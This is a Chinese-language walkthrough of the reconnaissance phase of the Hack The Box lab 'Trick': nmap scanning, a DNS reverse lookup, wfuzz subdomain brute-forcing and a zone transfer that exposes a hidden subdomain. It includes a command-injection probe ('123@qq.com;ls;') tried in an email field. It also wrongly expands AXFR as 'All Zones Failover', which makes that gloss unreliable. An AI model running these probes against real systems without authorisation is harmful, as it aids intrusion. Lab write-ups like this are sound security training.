Trick靶场
地址:https://app.hackthebox.com/machines/477
打靶过程
靶机IP:10.129.227.180
1.信息收集
1.1 nmap 端口扫描
┌──(root㉿kali)-[~/Desktop]
└─# nmap -Pn -sC -sV -p- 10.129.227.180 --min-rate=5000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-03 09:44 CST
Nmap scan report for trick.htb (10.129.227.180)
Host is up (0.18s latency).
Not shown: 65531 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
|   2048 61:ff:29:3b:36:bd:9d:ac:fb:de:1f:56:88:4c:ae:2d (RSA)
|   256 9e:cd:f2:40:61:96:ea:21:a6:ce:26:02:af:75:9a:78 (ECDSA)
|_  256 72:93:f9:11:58:de:34:ad:12:b5:4b:4a:73:64:b9:70 (ED25519)
25/tcp open  smtp?
|_smtp-commands: Couldn't establish connection on port 25
53/tcp open  domain  ISC BIND 9.11.5-P4-5.1+deb10u7 (Debian Linux)
| dns-nsid:
|_  bind.version: 9.11.5-P4-5.1+deb10u7-Debian
80/tcp open  http    nginx 1.14.2
|_http-server-header: nginx/1.14.2
|_http-title: Coming Soon - Start Bootstrap Theme
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 267.59 seconds
可以看到开放22 ssh端口,25 smtp端口,53DNS服务器端口,80web端口。


访问80端口
输入email后也是没啥用的。尝试123@qq.com;ls;,也不存在命令注入。fuzz测试也不存在其他的问题。目录扫描也没啥结果。
1.2 查询域名信息
根据端口扫描的信息,53端口一般是DNS服务器的开放端口。可以判断10.129.227.180是作为服务的,不妨对此IP进行反查,看看绑定什么域名。
dig
┌──(root㉿kali)-[~/Desktop]
└─\# dig @10.129.227.180 -x 10.129.227.180
#@后是DNS服务器地址,-x参数对后面的IP反查域名。
; <<>> DiG 9.19.21-1-Debian <<>> @10.129.227.180 -x 10.129.227.180
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 62236
;; flags: qr aa rd; QUERY: 1, ANSWER: 1, AUTHORITY: 1, ADDITIONAL: 3
;; WARNING: recursion requested but not available

;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
; COOKIE: b394312d59621231771a0d49660cb80f8674064685c797d6 (good)
;; QUESTION SECTION:
;180.227.129.10.in-addr.arpa.   IN      PTR

;; ANSWER SECTION:
180.227.129.10.in-addr.arpa. 604800 IN  PTR     trick.htb.

;; AUTHORITY SECTION:
227.129.10.in-addr.arpa. 604800 IN      NS      trick.htb.

;; ADDITIONAL SECTION:
trick.htb.              604800  IN      A       127.0.0.1
trick.htb.              604800  IN      AAAA    ::1

;; Query time: 116 msec
;; SERVER: 10.129.227.180#53(10.129.227.180) (UDP)
;; WHEN: Wed Apr 03 10:00:13 CST 2024
;; MSG SIZE  rcvd: 165
可以看到此IP绑定了trick.htb域名,再想办法获取子域名。


接下来,先将10.129.227.180 trick.htb写入/etc/hosts,然后使用wfuzz对其爆破,
命令如下:
wfuzz -c -u "trick.htb" -H "HOST:FUZZ.trick.htb" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
其中 -u 指定域名,-H 指定如何爆破,-w 指定爆破的字典。

全都存在是不可能的,服务器可能被配置为对所有子域名返回默认页面。这些返回包中,响应的行数(Lines)有83行,响应的单词数(Words)有475个,字符数(Chars)有5480个。参考这篇文章,https://www.cnblogs.com/-qing-/p/11624494.html,可以加--hh 5480进行屏蔽。
wfuzz -c -u "trick.htb" -H "HOST:FUZZ.trick.htb" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt --hh 5480

嗯,什么也没扫出来。爆破还是要看字典的。
回到nmap扫描结果。
既然目标主机都是DNS服务器了,查询一下 trick.htb 域名的解析历史。
使用dig民乐的 axfr 参数
AXFR(全称是"All Zones Failover")是一种DNS查询类型,它用于请求一个DNS服务器提供特定域名区域的所有记录的完整副本。
┌──(root㉿kali)-[~/Desktop]
└─# dig @10.129.227.180 axfr trick.htb

; <<>> DiG 9.19.21-1-Debian <<>> @10.129.227.180 axfr trick.htb
; (1 server found)
;; global options: +cmd
trick.htb.              604800  IN      SOA     trick.htb. root.trick.htb. 5 604800 86400 2419200 604800
trick.htb.              604800  IN      NS      trick.htb.
trick.htb.              604800  IN      A       127.0.0.1
trick.htb.              604800  IN      AAAA    ::1
preprod-payroll.trick.htb. 604800 IN    CNAME   trick.htb.
trick.htb.              604800  IN      SOA     trick.htb. root.trick.htb. 5 604800 86400 2419200 604800
;; Query time: 172 msec
;; SERVER: 10.129.227.180#53(10.129.227.180) (TCP)
;; WHEN: Wed Apr 03 10:24:27 CST 2024
;; XFR size: 6 records (messages 1, bytes 231)
查到了preprod-payroll.trick.htb域名。添加记录到/etc/hosts,
